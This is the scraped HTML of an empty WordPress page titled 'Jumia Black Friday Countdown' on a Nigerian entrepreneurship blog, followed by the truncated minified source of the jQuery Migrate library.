var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://smartentrepreneurblog.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.0.80' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://smartentrepreneurblog.com/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 0px !important;
	   border-color: #ededed !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://smartentrepreneurblog.com/wp-content/themes/soledad/main.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://smartentrepreneurblog.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://smartentrepreneurblog.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://smartentrepreneurblog.com/wp-content/themes/soledad/style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://smartentrepreneurblog.com/wp-content/themes/soledad/css/social-counter.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://smartentrepreneurblog.com/wp-content/themes/soledad/dark.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-customizer-css' href='//smartentrepreneurblog.com/wp-content/uploads/pencidesign/customizer-style.min.css?version=1710599924' type='text/css' media='all' />
<script type="text/javascript" src="https://smartentrepreneurblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smartentrepreneurblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smartentrepreneurblog.com/wp-content/themes/soledad/js/darkmode.js?ver=8.3.2" id="penci-dark-js"></script>
<link rel="https://api.w.org/" href="https://smartentrepreneurblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smartentrepreneurblog.com/wp-json/wp/v2/pages/2003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartentrepreneurblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://smartentrepreneurblog.com/?p=2003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smartentrepreneurblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartentrepreneurblog.com%2Fget-ready-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smartentrepreneurblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartentrepreneurblog.com%2Fget-ready-black-friday%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT62KWN');</script>
<!-- End Google Tag Manager -->
<meta name="publisuites-verify-code" content="aHR0cHM6Ly9zbWFydGVudHJlcHJlbmV1cmJsb2cuY29t" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16455407867"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16455407867');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '7105677829486026');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=7105677829486026&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="monetag" content="e91717a0e7f512da8cc09cf99a684065">
<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/smartentrepreneurblog.com\/wp-content\/uploads\/2023\/03\/logo.jpg"
    },
    "url": "https:\/\/smartentrepreneurblog.com\/",
    "name": "Smart Entrepreneur Blog | Nigeria",
    "description": "Entrepreneurship, Business, Marketing, and Startup news, tips, and guides for the smart entrepreneur"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Smart Entrepreneur Blog | Nigeria",
    "alternateName": "Entrepreneurship, Business, Marketing, and Startup news, tips, and guides for the smart entrepreneur",
    "url": "https:\/\/smartentrepreneurblog.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebPage",
    "headline": "Jumia Black Friday Countdown",
    "description": "Jumia Black Friday Countdown",
    "datePublished": "2019-10-27",
    "datemodified": "2019-11-02",
    "mainEntityOfPage": "https:\/\/smartentrepreneurblog.com\/get-ready-black-friday\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/smartentrepreneurblog.com\/wp-content\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Smart Entrepreneur Blog | Nigeria",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/smartentrepreneurblog.com\/wp-content\/uploads\/2023\/03\/logo.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-SamSteve",
        "name": "Sam Steve",
        "url": "https:\/\/smartentrepreneurblog.com\/author\/sam-steve-seo-content-writer\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/smartentrepreneurblog.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "",
                "name": "Jumia Black Friday Countdown"
            }
        }
    ]
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://smartentrepreneurblog.com/wp-content/uploads/2023/03/logo.jpg" sizes="32x32" />
<link rel="icon" href="https://smartentrepreneurblog.com/wp-content/uploads/2023/03/logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartentrepreneurblog.com/wp-content/uploads/2023/03/logo.jpg" />
<meta name="msapplication-TileImage" content="https://smartentrepreneurblog.com/wp-content/uploads/2023/03/logo.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-2003 wp-theme-soledad soledad-ver-8-3-2 penci-vernav-cparent penci-hbg-cparent pclight-mode pcmn-drdw-style-slide_down pchds-showup">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT62KWN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-3 penci-hlogo-center header-search-style-showup">
	<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
	    <div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
        <div class="penci_container">
            <div class="penci_stickybar penci_navbar">
				<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

					
                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

					    <div class="pc-builder-element pc-builder-menu pc-main-menu">
        <nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-96"><a href="https://smartentrepreneurblog.com/marketing/">Grow Your Business</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3117"><a href="https://smartentrepreneurblog.com/free-lead-gen-landing-page/">Free Lead Generation Software</a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3713"><a href="https://smartentrepreneurblog.com/business-template-signup/">Free Business Template signup</a></li>
</ul>        </nav>
    </div>
	
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

					<div id="top-search"
     class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
    <a href="#" aria-label="Search" class="search-click pc-button-define-customize">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-showup">
		            <div class="penci-search-form penci-search-form">
				                <form autocomplete="off" role="search" method="get"
                                                   class="pc-searchform searchform  penci-ajax-search"
                                                   action="https://smartentrepreneurblog.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="22" data-sku="1" data-symbols_count="3">

					                    <div class="pc-searchform-inner pc-eajxsearch">
						                        <input type="text" class="s search-input" placeholder="Type and hit enter..."
                               value="" name="s"
                               aria-label="Search"
                               title="Type and hit enter..."/>
                        <input type="hidden" name="post_type" value="post">
						                        <button type="submit" class="searchsubmit">
	                            <span>
								Search							</span>
                        </button>
						                    </div>
				
                </form>
								                    <div class="search-results-wrapper">
                        <div class="penci-dropdown-results penci-scroll penci-dropdown penci-search-results">
                            <div class="penci-search-results-wrapper"></div>
                        </div>

						                    </div>
				            </div>
			        <a href="#" aria-label="Close" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

                </div>

				        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
		<div class="penci_topbar penci-desktop-topbar penci_container bg-normal pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						
<div class="penci-builder-element penci-data-time-format ">
	    <span>Monday, November 17, 2025</span>
</div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						<div class="pc-header-element penci-topbar-social pc-login-register"><ul class="pctopbar-login-btn"><li class="pclogin-item login login-popup penci-login-popup-btn"><a href="#penci-login-popup"><i class="penci-faicon fa fa-user-circle" ></i><span>Login/Register</span></a></li></ul></div><div class="header-social desktop-social penci-builder-element">
    <div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
		                <a href="https://www.facebook.com/smartentrepblog/"
                   aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				                <a href="https://twitter.com/smartentrepblog"
                   aria-label="Twitter"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				                <a href="https://www.pinterest.com/smartentrepreneur_blog/"
                   aria-label="Pinterest"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
				                <a href="https://www.youtube.com/channel/UCVnayuC8dLNN4CZMPFHA1mw"
                   aria-label="Youtube"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				    </div>
</div>

                </div>

				        </div>
    </div>
</div>
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						    <div class="pc-builder-element pc-logo pc-logo-desktop penci-header-text-logo ">
        <a href="https://smartentrepreneurblog.com/">
			                <div class="site-name">Smart Entrepreneur Blog</div>
						        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						
<div class="penci-builder-element penci-html-ads penci-html-ads-1">
	<a href="https://panel.seoestore.net/seo-campaigns.php?ref=smart_entrep" target="_blank"><img src="https://panel.seoestore.net/assets/img/ads/01/seoestore-468x60.png" alt="" /></a></div>

                </div>

				        </div>
    </div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						
                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						    <div class="pc-builder-element pc-builder-menu pc-main-menu">
        <nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-96"><a href="https://smartentrepreneurblog.com/marketing/">Grow Your Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3117"><a href="https://smartentrepreneurblog.com/free-lead-gen-landing-page/">Free Lead Generation Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3713"><a href="https://smartentrepreneurblog.com/business-template-signup/">Free Business Template signup</a></li>
</ul>        </nav>
    </div>
	
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						<div id="top-search"
     class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
    <a href="#" aria-label="Search" class="search-click pc-button-define-customize">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-showup">
		            <div class="penci-search-form penci-search-form">
				                <form autocomplete="off" role="search" method="get"
                                                   class="pc-searchform searchform  penci-ajax-search"
                                                   action="https://smartentrepreneurblog.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="22" data-sku="1" data-symbols_count="3">

					                    <div class="pc-searchform-inner pc-eajxsearch">
						                        <input type="text" class="s search-input" placeholder="Type and hit enter..."
                               value="" name="s"
                               aria-label="Search"
                               title="Type and hit enter..."/>
                        <input type="hidden" name="post_type" value="post">
						                        <button type="submit" class="searchsubmit">
	                            <span>
								Search							</span>
                        </button>
						                    </div>
				
                </form>
								                    <div class="search-results-wrapper">
                        <div class="penci-dropdown-results penci-scroll penci-dropdown penci-search-results">
                            <div class="penci-search-results-wrapper"></div>
                        </div>

						                    </div>
				            </div>
			        <a href="#" aria-label="Close" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

                </div>

				        </div>
    </div>
</div>
    </div>
	<div class="penci_navbar_mobile shadow-enable">
	<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-center pc-hasel bgtrans-enable">
    <div class="container">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

					<div class="pc-button-define-customize pc-builder-element navigation mobile-menu ">
    <div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

					    <div class="pc-builder-element pc-logo pb-logo-mobile penci-header-text-logo ">
        <a href="https://smartentrepreneurblog.com/">
			                <div class="site-name">Smart Entrepreneur Blog</div>
						        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

					<div id="top-search"
     class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
    <a href="#" aria-label="Search" class="search-click pc-button-define-customize">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-showup">
		            <div class="penci-search-form penci-search-form">
				                <form autocomplete="off" role="search" method="get"
                                                   class="pc-searchform searchform  penci-ajax-search"
                                                   action="https://smartentrepreneurblog.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="22" data-sku="1" data-symbols_count="3">

					                    <div class="pc-searchform-inner pc-eajxsearch">
						                        <input type="text" class="s search-input" placeholder="Type and hit enter..."
                               value="" name="s"
                               aria-label="Search"
                               title="Type and hit enter..."/>
                        <input type="hidden" name="post_type" value="post">
						                        <button type="submit" class="searchsubmit">
	                            <span>
								Search							</span>
                        </button>
						                    </div>
				
                </form>
								                    <div class="search-results-wrapper">
                        <div class="penci-dropdown-results penci-scroll penci-dropdown penci-search-results">
                            <div class="penci-search-results-wrapper"></div>
                        </div>

						                    </div>
				            </div>
			        <a href="#" aria-label="Close" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

                </div>

				        </div>
    </div>
</div>
</div>
<a href="#" aria-label="Close" class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
    <div class="penci_mobile_wrapper">
		<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
    <div class="penci-builder-item-wrap item_main">
		    <div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
        <nav class="no-class normal-click" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-main-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-96"><a href="https://smartentrepreneurblog.com/marketing/">Grow Your Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3117"><a href="https://smartentrepreneurblog.com/free-lead-gen-landing-page/">Free Lead Generation Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3713"><a href="https://smartentrepreneurblog.com/business-template-signup/">Free Business Template signup</a></li>
</ul>        </nav>
    </div>
    </div>
</div>
    </div>
</div>
</div>
</div>			            <div class="container container-single-page penci-breadcrumb">
                <span><a class="crumb"
                         href="https://smartentrepreneurblog.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>				                <span>Jumia Black Friday Countdown</span>
            </div>
			
<div class="container container-single-page container-default-page penci_is_nosidebar">
    <div id="main"
         class="penci-main-single-page-default  penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

										
							<article id="post-2003" class="post-2003 page type-page status-publish hentry wp-image-borders">
			            <div class="penci-page-header">
                <h1 class="entry-title">Jumia Black Friday Countdown</h1>
            </div>
			
			<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://smartentrepreneurblog.com/author/sam-steve-seo-content-writer/">Sam Steve</a>
									</span>
			<time class="entry-date published" datetime="2019-10-27T15:39:43+01:00"></time>		</div>
		
	
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content">
						        </div>
    </div>

			    <div class="tags-share-box page-share hide-tags tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://smartentrepreneurblog.com/get-ready-black-friday/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Jumia%20Black%20Friday%20Countdown%20-%20https://smartentrepreneurblog.com/get-ready-black-friday/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsmartentrepreneurblog.com%2Fget-ready-black-friday%2F&description=Jumia+Black+Friday+Countdown"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Jumia%20Black%20Friday%20Countdown&#038;BODY=https://smartentrepreneurblog.com/get-ready-black-friday/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
	
</article>
			        </div>
    </div>

		</div>
cURL error: Could not resolve host: schema-pro.com

--- FILE ---
content_type: text/javascript
request_url: https://smartentrepreneurblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7747
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return 